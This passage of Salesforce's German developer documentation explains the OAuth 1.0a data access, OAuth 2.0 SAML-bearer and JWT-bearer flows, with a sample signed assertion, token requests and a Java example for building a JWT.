- <span id="page-5610-1"></span>**2.** Salesforce validiert die Anforderung und sendet eine gültige Sitzungs-ID an den Consumer. Die Sitzungs-ID ist kurzlebig und nur für frontdoor.jsp gültig. Um eine Sitzungs-ID zu erhalten, die direkt verwendet werden kann, nutzen Sie den API-Zugriffstoken-Austausch.

#### Zugreifen auf Salesforce-Daten mithilfe der API

Sobald der Consumer ein gültiges AccessToken besitzt, kann eine verbundene Anwendung mithilfe der Force.com-Webservices-API den Zugriff auf Salesforce-Daten anfordern.

Anmerkung: Ihre Organisation muss über Zugriff sowohl auf die API als auch auf die verbundene Anwendung verfügen. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Ansprechpartner.

Im Folgenden finden Sie eine detailliertere Darstellung der Schritte für den Datenzugriff für Entwickler, die eine verbundene Anwendung verwenden, um Salesforce-Daten anzufordern.

- **1.** Der Consumer stellt eine HTTPS POST-Anforderung an Salesforce.
	- **•** Die URL muss folgendes Format aufweisen: https://login.salesforce.com/services/OAuth/*typ*/*api-version*. *typ* muss einen der folgenden Werte aufweisen.
		- **–** u Partner-WSDL
		- **–** c Unternehmens-WSDL

*api-version* muss eine gültige API-Version sein.

- **•** Die Autorisierungskopfzeile muss folgende Parameter aufweisen.
	- **–** oauth\_consumer\_key
	- **–** oauth\_token
	- **–** oauth\_signature\_method
	- **–** oauth\_signature
	- **–** oauth\_timestamp
	- **–** oauth\_nonce
	- **–** oauth\_version (optional, muss "1.0" sein, falls enthalten)
- **2.** Salesforce validiert die Anforderung und sendet eine gültige Sitzungs-ID an den Consumer. Der Antwortheader enthält Folgendes.

```
<response>
<metadataServerUrl>https://yourInstance.salesforce.com/services/Soap/m/17.0/00D300000006qjK
    </metadataServerUrl>
   <sandbox>false</sandbox>
   <serverUrl>https://yourInstance.salesforce.com/services/Soap/u/17.0/00D300000006qjK
    </serverUrl>
    <sessionId>00D300000006qrN!AQoAQJTMzwTa67tGgQck1ng_xgMSuWVBpFwZ1xUq2kLjMYg6Zq
      GTS8Ezu_C3w0pdT1DMyHiJgB6fbhhEPxKjGqlYnlROIUs1</sessionId>
</response>
```
#### <span id="page-5611-0"></span>SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0)

## OAuth 1.0.A-Fehlercodes

Salesforce gibt während des [OAuth 1.0.A-Authentifizierungsablaufs](#page-5607-0) die folgenden Fehlercodes zurück. Der ausgegebene Fehlercode hängt vom empfangenen Fehler ab.





# <span id="page-5612-0"></span>OAuth 2.0 – Ablauf für SAML-Bearer-Behauptungen

Bei einer SAML-Behauptung handelt es sich um ein XML-Sicherheitstoken, das in der Regel von einem Identitätsanbieter ausgegeben und von einem Serviceanbieter verwendet wird, der zu Sicherheitszwecken dessen Inhalt zum Identifizieren des Themas der Behauptung benötigt.

Der Ablauf für SAML-Bearer-Behauptungen gemäß OAuth 2.0 definiert, wie eine SAML-Behauptung verwendet werden kann, um ein OAuth-Zugriffstoken abzurufen, wenn bei einem Client eine vorliegende Autorisierung genutzt werden soll. Die Authentifizierung der autorisierten Anwendung wird von der digitalen Signatur bereitgestellt, die bei der SAML-Behauptung angewendet wird.

Eine detailliertere Erläuterung finden Sie hier: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.

# Übersicht über Ablauf für SAML-Bearer-Behauptungen gemäß OAuth 2.0

Der Ablauf für SAML-Bearer-Behauptungen gemäß OAuth 2.0 ähnelt dem Ablauf für Aktualisierungstokens innerhalb von OAuth. Die SAML-Behauptung wird per POST-Anfrage an den OAuth-Token-Endpunkt übertragen, der wiederum die Behauptung verarbeitet und basierend auf der zuvor erfolgten Genehmigung der Anwendung einen access token ausgibt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

Allerdings muss weder beim Client ein refresh\_token vorhanden sein oder gespeichert werden noch muss ein client\_secret an den Token-Endpunkt übertragen werden.

Folgende Schritte umfasst die Verwendung eines Ablaufs für SAML-Bearer-Behauptungen gemäß OAuth 2.0:

- **1.** Der Entwickler erstellt eine verbundene Anwendung und registriert ein X.509-Zertifikat. Dieses Zertifikat entspricht dem privaten Schlüssel seiner Anwendung. Beim Speichern der verbundenen Anwendung wird der Verbraucherschlüssel (client\_id von OAuth) generiert und der Anwendung zugewiesen.
- **2.** [Der Entwickler schreibt eine Anwendung, die eine SAML-Behauptung generiert,](#page-5613-0) und signiert sie mit seinem privaten Schlüssel.
- **3.** [Die Behauptung wird per POST-Anfrage übertragen an den Token-Endpunkt](#page-5615-0) https://login.salesforce.com/services/oauth2/token.
- **4.** Der Token-Endpunkt validiert die Signatur mit dem vom Entwickler registrierten Zertifikat.
- **5.** Der Token-Endpunkt validiert Audience, Issuer, Subject und Gültigkeit der Behauptung.
- **6.** Gesetzt den Fall, dass die Behauptung gültig ist und die Anwendung zuvor vom Benutzer oder Administrator autorisiert wurde, so gibt Salesforce einen [access\\_token](#page-5615-1) aus.

<span id="page-5613-0"></span>Anmerkung: Bei diesem Ablauf wird kein refresh\_token ausgegeben.

#### Erstellen einer SAML-Bearer-Behauptung

Der Entwickler muss eine gültige SAML-Bearer-Behauptung erstellen, die folgenden Regeln entspricht:

- **•** Beim Wert für Issuer muss es sich um die client\_id von OAuth oder die verbundene Anwendung handeln, für die der Entwickler sein Zertifikat registriert hat.
- **•** Der Wert für Audience muss https://login.salesforce.com oder https://test.salesforce.com lauten.
- **•** Der Wert für Recipient muss https://login.salesforce.com/services/oauth2/token oder https://test.salesforce.com/services/oauth2/token lauten.
- **•** Bei Subject NameID muss es sich um den Benutzernamen des gewünschten Salesforce-Benutzers handeln.
- **•** Die Behauptung muss gemäß der [XML-Signaturspezifikation](http://www.w3.org/TR/xmldsig-core/) mit RSA und entweder SHA-1 oder SHA-256 signiert werden.
- **•** Die SAML-Behauptung muss den hier angegebenen allgemeinen Formatregeln entsprechen: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.
- **•** Beim Übertragen per POST-Anfrage an den Token-Endpunkt muss die Behauptung wie hier definiert mit base64url-Codierung codiert werden: <http://tools.ietf.org/html/rfc4648#page-7>

Im Folgenden finden Sie ein Beispiel einer Behauptung:

```
<?xml version="1.0" encoding="UTF-8"?>
<saml:Assertion xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion"
ID="_cd3649b3639560458bc9d9b33dfee8d21378409114655" IssueInstant="2013-09-05T19:25:14.654Z"
Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">3MVG9PhR6g6B7ps45QoRvhVGGMmR_DT4kxXzVXOo6TTHF3QO1nmqOAstC92
 4qSUiUeEDcuGV4tmAxyo_fV8j</saml:Issuer>
  <ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
    <ds:SignedInfo>
    <ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
    <ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>
    <ds:Reference URI="#_cd3649b3639560458bc9d9b33dfee8d21378409114655">
      <ds:Transforms>
      <ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
```

```
<ds:Transform
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"><ec:InclusiveNamespaces
xmlns:ec="http://www.w3.org/2001/10/xml-exc-c14n#" PrefixList="ds saml"/>
      </ds:Transform>
      </ds:Transforms>
   <ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
   <ds:DigestValue>N8DxylbIeNg8JDO87WIqXGkoIWA=</ds:DigestValue>
   </ds:Reference>
    </ds:SignedInfo>
    <ds:SignatureValue>
XV0lFJrkhJykGYQbIs0JBFEHdt4pe2gBgitcXrscNVX2hKGpwQ+WqjF8EKrqV4Q3/Q4KglrXl/6s
xJr6WOmxWtIQC4oWhSvVyfag34zQoecZeunEdFSMlnvPtqBVzJu9hJjy/QDqDWfMeWvF9S50Azd0
EhJxz/Ly1i28o4aCXQQ=
   </ds:SignatureValue>
   <ds:KeyInfo>
   <ds:X509Data>
   <ds:X509Certificate>
MIICOzCCAaSgAwIBAgIGAR7RRteKMA0GCSqGSIb3DQEBBQUAMGExCzAJBgNVBAYTAlVTMQswCQYD
VQQIEwJDQTEWMBQGA1UEBxMNU2FuIEZyYW5jaXNjbzENMAsGA1UEChMEUEFDUzENMAsGA1UECxME
U0ZEQzEPMA0GA1UEAxMGU0FNTDIwMB4XDTA5MDExMzE4MzUyN1oXDTE0MDExMTE4MzUyN1owYTEL
MAkGA1UEBhMCVVMxCzAJBgNVBAgTAkNBMRYwFAYDVQQHEw1TYW4gRnJhbmNpc2NvMQ0wCwYDVQQK
EwRQQUNTMQ0wCwYDVQQLEwRTRkRDMQ8wDQYDVQQDEwZTQU1MMjAwgZ8wDQYJKoZIhvcNAQEBBQAD
gY0AMIGJAoGBAJNGcu8nW6xq2l/dAgbJmSfHLGRn+vCuKWY+LAELw+Kerjaj5Dq3ZGW38HR4BmZk
sG3g4eA1RXn1hiZGI1Q6Ei59QE/OZQx2zVSTb7+oIwRcDHEB1+RraYT3LJuh4JwUDVfEj3WgDnTj
E5vD46l/CR5EXf4VL8uo8T40FkA51AhTAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAehxggY6tBl8x
1SSvCUyUIHvxssAn1AutgZLKWuR1+FXfJzdVdE2F77nrV9YifIERUwhONiS82mBOkKqZZPL1hcKh
KSnFZN2iWmm1sspL73I/eAwVsOUj+bS3v9POo4ceAD/QCCY8gUAInTH0Mq1eOdJMhYKnw/blUyqj
Zn9rajY=
   </ds:X509Certificate>
   </ds:X509Data>
   </ds:KeyInfo>
  </ds:Signature>
<saml:Subject xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">test@example.org</saml:NameID>
  <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
 <saml:SubjectConfirmationData NotOnOrAfter="2013-09-05T19:30:14.654Z"
Recipient="https://login.salesforce.com/services/oauth2/token"/>
 </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2013-09-05T19:25:14.654Z" NotOnOrAfter="2013-09-05T19:30:14.654Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AudienceRestriction xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:Audience>https://login.salesforce.com/services/oauth2/token</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
  <saml:AuthnStatement AuthnInstant="2013-09-05T19:25:14.655Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
    <saml:AuthnContext xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
```
</saml:AuthnContext>

<span id="page-5615-0"></span></saml:AuthnStatement> </saml:Assertion>

#### Verwenden von SAML-Bearer-Behauptungen

SAML-Bearer-Behauptungen sollten per POST-Anfrage an den Token-Endpunkt unter https://login.salesforce.com/services/oauth2/token oder https://test.salesforce.com/services/oauth2/token übertragen werden.

Beim Übertragen per POST-Anfrage müssen die folgenden Parameter bereitgestellt werden:

- grant type: urn:ietf:params:oauth:grant-type:saml2-bearer erforderlich.
- **•** assertion: Die SAML-Bearer-Behauptung, die mit base64url wie im Folgenden definiert codiert wurde: http://tools.ietf.org/html/rfc4648#page-7 – erforderlich.

Weitere Standardparameter:

- **•** format: Das Format der Antwort kann wie in einem OAuth-Ablauf mit dem token-Parameter oder einem HTTP-Accepts-Header angegeben werden.
- **•** scope: Umfang (Scope) wird im Ablauf nicht unterstützt. Der Wert für diesen Parameter ist die Kombination der Umfänge aus den vorangegangenen Genehmigungen.

Hier ein Beispiel für eine Token-Anforderung:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Asaml2-bearer&assertion=PHNhbWxwOl...[omitted
for brevity]...ZT
```
#### Server sendet eine Antwort

Nach der Überprüfung der Anforderung wird von Salesforce eine Antwort an den Client gesendet. Token-Antworten für den Ablauf von SAML-Bearer-Tokens gemäß OAuth 2.0 weisen dasselbe Format auf wie authorization\_code-Abläufe, obwohl kein refresh\_token ausgegeben wird.

 $\mathbb{Z}$ Anmerkung: Eine SAML-Bearer-Behauptungsanforderung gemäß OAuth 2.0 ähnelt allen vorangegangenen Genehmigungen für den Benutzer mit refresh token. Wenn übereinstimmende Genehmigungen gefunden werden, werden die Werte der genehmigten Umfänge kombiniert und es wird ein access\_token ausgegeben (mit dem"token\_type"-Wert "Bearer"). Wenn die vorangegangenen Genehmigungen kein refresh\_token aufwiesen, sind keine genehmigten Umfänge vorhanden und die Anforderung schlägt als nicht autorisiert fehl.

#### Fehler

Wenn beim Verarbeiten der SAML-Bearer-Behauptung ein Fehler auftritt, antwortet der Server mit einer OAuth-Standardfehlerantwort einschließlich Fehler und Fehlerbeschreibung mit zusätzlichen Informationen zu den Gründen, warum das Token als ungültig betrachtet wird. Hier ein Beispiel für eine Fehlerantwort:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
```
```
"error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
#### SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0)

## OAuth 2.0 – Ablauf für JWT-Bearer-Tokens

Ein JSON-Webtoken (JWT) ist eine JSON-basierte Sicherheitstoken-Codierung, die den sicherheitsdomänenübergreifenden Austausch von Identitäts- und Sicherheitsinformationen gestattet.

Der Ablauf für JWT-Bearer-Tokens gemäß OAuth 2.0 definiert, wie ein JWT verwendet werden kann, um ein OAuth-Zugriffstoken von Salesforce abzurufen, wenn bei einem Client eine vorliegende Autorisierung genutzt werden soll. Die Authentifizierung der autorisierten Anwendung wird von einer digitalen Signatur bereitgestellt, die beim JWT angewendet wird.

Detailliertere Erläuterungen zu einem JWT und den Ablauf für JWT-Bearer-Tokens für OAuth finden Sie hier:

- **•** <http://tools.ietf.org/html/draft-ietf-oauth-jwt-bearer>
- **•** <http://tools.ietf.org/html/draft-jones-json-web-token>

## Übersicht über Ablauf für JWT-Bearer-Tokens gemäß OAuth 2.0

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

Der Ablauf für JWT-Bearer-Tokens gemäß OAuth 2.0 ähnelt dem Ablauf für Aktualisierungstokens innerhalb von OAuth. Das JWT wird per POST-Anfrage an den OAuth-Token-Endpunkt übertragen, der wiederum das JWT verarbeitet und basierend auf der zuvor erfolgten Genehmigung der Anwendung einen access token ausgibt. Allerdings muss weder beim Client ein refresh\_token vorhanden sein oder gespeichert werden noch muss ein client\_secret an den Token-Endpunkt übertragen werden.

Der JWT-Bearer-Ablauf unterstützt den Algorithmus RSA SHA256, der an hochgeladenes Zertifikat als Signiergeheimnis verwendet.

Der Ablauf für JWT-Bearer-Tokens gemäß OAuth 2.0 beinhaltet folgende allgemeine Schritte:

- **1.** Der Entwickler erstellt eine neue verbundene Anwendung (oder verwendet eine bestehende) und registriert ggf. optional ein X.509-Zertifikat. Dieses Zertifikat entspricht dem privaten Schlüssel seiner Anwendung. Beim Speichern der verbundenen Anwendung werden der Verbraucherschlüssel (client id von OAuth) und das Verbrauchergeheimnis generiert und der Anwendung zugewiesen.
- **2.** Der Entwickler [schreibt eine Anwendung, die JWT generiert](#page-5617-0), und signiert sie mit seinem Zertifikat.
- **3.** [Das JWT wird per POST-Anfrage übertragen an den Token-Endpunkt](#page-5619-0)

https://login.salesforce.com/services/oauth2/token oder bei der Implementierung für eine Community an https://acme.force.com/customers/services/oauth2/token (wobei acme.force.com/customers der URL Ihrer Community ist).

- **4.** [Der Token-Endpunkt validiert die Signatur](#page-5619-1) mit dem vom Entwickler registrierten Zertifikat.
- 5. Der Token-Endpunkt validiert die Zielgruppe (aud), den Aussteller (iss), die Gültigkeit (exp) und den Betreff (sub) des JWT.
- **6.** Gesetzt den Fall, dass das JWT gültig ist und die Anwendung zuvor vom Benutzer oder Administrator autorisiert wurde, so gibt Salesforce einen access token aus.



#### <span id="page-5617-0"></span>Erstellen eines JWT-Bearer-Tokens

Der Entwickler muss ein gültiges JWT-Bearer-Token erstellen, das RSA SHA256 gemäß den folgenden Regeln entspricht.

- **•** Beim Wert für "Issuer" (iss) muss es sich um die client\_id von OAuth oder die verbundene Anwendung handeln, für die der Entwickler sein Zertifikat registriert hat.
- **•** Die Zielgruppe (aud) muss https://login.salesforce.com, https://test.salesforce.com oder bei der Implementierung für eine Community – https://acme.force.com/customers lauten (wobei acme.force.com/customers der URL Ihrer Community ist).
- **•** Beim Betreff (sub) muss es sich um den Benutzernamen des gewünschten Salesforce-Benutzers oder um den Salesforce-Community-Benutzer handeln, wenn die Implementierung für eine Community erfolgt. Aus Abwärtskompatibilitätsgründen können Sie anstelle des Betreffs (sub) den Prinzipal (prn) verwenden. Werden beide angegeben, wird prn verwendet.
- **•** Bei der Gültigkeit (exp) muss es sich innerhalb einer Zeitspanne von fünf Minuten um die Ablaufzeit der Behauptung handeln, die in UTC gemessen als Anzahl der Sekunden ab 1970-01-01T0:0:0Z ausgedrückt wird.
- **•** Das JWT muss mit RSA SHA256 signiert werden.
- **•** Das JWT muss den hier angegebenen allgemeinen Formatregeln entsprechen: <http://tools.ietf.org/html/draft-jones-json-web-token>.

Gehen Sie beim Konstruieren eines JWT-Bearer-Tokens wie folgt vor:

- **1.** Konstruieren Sie einen JWT-Header im folgenden Format: {"alg":"RS256"}.
- **2.** Codieren Sie den JWT-Header wie hier definiert mit base64url: <http://tools.ietf.org/html/rfc4648#page-7>. Das Ergebnis sollte diesem hier ähneln: eyJhbGciOiJSUzI1NiJ9.
- **3.** Erstellen Sie ein JSON-Claims-Set für das JWT mit iss, sub, aud und exp:

```
{"iss": "3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQ
ukXnVjzRgSuQqGn75NL7yfkQcyy7",
"sub": "my@email.com",
"aud": "https://login.salesforce.com",
"exp": "1333685628"}
```
**4.** Codieren Sie das JWT-Claims-Set mit base64url ohne Zeilenumbrüche. Beispiel:

```
eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
**5.** Erstellen Sie in diesem Format eine neue Zeichenfolge für den codierten JWT-Header und das codierte JWT-Claims-Set:

encoded JWT Header + "." + encoded JWT Claims Set

Im folgenden Beispiel ist der codierte JWT-Header hervorgehoben:

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
- **6.** Signieren Sie die sich daraus ergebende Zeichenfolge unter Verwendung von SHA256 mit RSA.
- **7.** Erstellen Sie im folgenden Format eine neue Zeichenfolge der Zeichenfolge aus [diesem Schritt:](#page-5617-1)

existing string + "." + base64 encoded signature

Im folgenden Beispiel ist der Anfang der base64-codierten Signatur hervorgehoben:

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=.iYCthqWCQucwi35yFs-nWNgpF5NA_a46fXDTNIY8ACko6BaEtQ9E6h4Hn1l_pcwcK
I_GlmfUO2dJDg1A610t09TeoPagJsZDm_H83bsoZUoI8LpAA1s-2aj_Wbysqb1j4uDToz
480WtEbkwIv09sIeS_-QuWak2RXOl1Krnf72mpVGS4WWSULodgNzlKHHyjAMAHiBHIDNt
36y2L2Bh7M8TNWiKa_BNM6s1FNKDAwHEWQrNtAeReXgRy0MZgQY2rZtqT2FcDyjY3JVQb
En_CSjH2WV7ZlUwsKHqGfI7hzeEvVdfOjH9NuaJozxvhPF489IgW6cntPuT2V647JWi7ng
```
Der folgende Java-Code ist ein einfaches Beispiel für das Konstruieren eines JWT-Bearer-Tokens:

```
import org.apache.commons.codec.binary.Base64;
import java.io.*;
import java.security.*;
import java.text.MessageFormat;
public class JWTExample {
 public static void main(String[] args) {
   String header = '''{\"alg\":\"RS256\"}";
   String claimTemplate = "'{'\"iss\": \"{0}\", \"sub\": \"{1}\", \"aud\": \"{2}\",
\"exp\": \"{3}\"'}'";
   try {
     StringBuffer token = new StringBuffer();
      //Encode the JWT Header and add it to our string to sign
      token.append(Base64.encodeBase64URLSafeString(header.getBytes("UTF-8")));
      //Separate with a period
      token.append(".");
      //Create the JWT Claims Object
      String[] claimArray = new String[4];
      claimArray[0] =
"3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQukXnVjzRgSuQqGn75NL7yfkQcyy7";
      claimArray[1] = "my@email.com";clainArray[2] = "https://login.salesforce.com";claimArray[3] = Long.toString( ( System.currentTimeMillis()/1000 ) + 300);
     MessageFormat claims;
      claims = new MessageFormat(claimTemplate);
      String payload = claims.format(claimArray);
      //Add the encoded claims object
      token.append(Base64.encodeBase64URLSafeString(payload.getBytes("UTF-8")));
      //Load the private key from a keystore
     KeyStore keystore = KeyStore.getInstance("JKS");
      keystore.load(new FileInputStream("./path/to/keystore.jks"),
"keystorepassword".toCharArray());
      PrivateKey privateKey = (PrivateKey) keystore.getKey("certalias",
"privatekeypassword".toCharArray());
```

```
//Sign the JWT Header + "." + JWT Claims Object
   Signature signature = Signature.getInstance("SHA256withRSA");
   signature.initSign(privateKey);
   signature.update(token.toString().getBytes("UTF-8"));
   String signedPayload = Base64.encodeBase64URLSafeString(signature.sign());
   //Separate with a period
   token.append(".");
   //Add the encoded signature
   token.append(signedPayload);
   System.out.println(token.toString());
 } catch (Exception e) {
     e.printStackTrace();
 }
}
```
#### Verwenden eines JWT-Bearer-Tokens

JWT-Bearer-Token sollten per POST-Anfrage an den Token-Endpunkt unter

https://login.salesforce.com/services/oauth2/token, https://test.salesforce.com/services/oauth2/token oder – bei der Implementierung für eine Community – unter https://acme.force.com/customers/services/oauth2/token (wobei acme.force.com/customers der URL Ihrer Community ist) übertragen werden.

Beim Übertragen per POST-Anfrage sind die folgenden Parameter erforderlich:

- **•** grant\_type: urn:ietf:params:oauth:grant-type:jwt-bearer.
- **•** assertion: Das JWT-Bearer-Token.

Weitere Standardparameter:

<span id="page-5619-0"></span>}

- **•** format: Das Format der Antwort kann wie in einem OAuth-Ablauf mit dem token-Parameter oder einem HTTP-Accepts-Header angegeben werden.
- **•** scope: Umfang (Scope) wird im Ablauf nicht unterstützt. Der Wert für diesen Parameter ist die Kombination der Umfänge aus den vorangegangenen Genehmigungen.

Hier ein Beispiel für eine Token-Anforderung:

```
POST /services/oauth2/token HTTP/1.1
Host: login.example.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Ajwt-bearer&assertion=eyJpc3MiOiAiM01WRz...[omitted
 for brevity]...ZT
```
#### Server validiert das Token

Nach der Überprüfung der Anforderung wird von Salesforce eine Antwort an den Client gesendet. Token-Antworten für den Ablauf von JWT-Bearer-Tokens gemäß OAuth 2.0 weisen dasselbe Format auf wie authorization\_code-Abläufe, obwohl kein

refresh\_token ausgegeben wird. Eine JWT-Bearer-Behauptungsanforderung gemäß OAuth 2.0 ähnelt allen vorangegangenen Genehmigungen für den Benutzer mit refresh token. Wenn übereinstimmende Genehmigungen gefunden werden, werden die Werte der genehmigten Umfänge kombiniert und es wird ein access token ausgegeben (mit dem "token type"-Wert "Bearer"). Wenn die vorangegangenen Genehmigungen kein refresh\_token aufwiesen, sind keine genehmigten Umfänge vorhanden und die Anforderung schlägt als nicht autorisiert fehl.

Wenn Sie die Implementierung für eine Community vornehmen, enthält der Wert "sfdc community id" im Token die Community-ID, die möglicherweise in Chatter-REST-API-Anforderungen erforderlich ist.

```
Anmerkung: Nachdem Sie das access_token erhalten haben, können Sie es als Bearer-Token in der Anforderung der
Autorisierungskopfzeile weitergeben. Hier ein Beispiel für einen Rest-API-Aufruf an Communities:
https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer
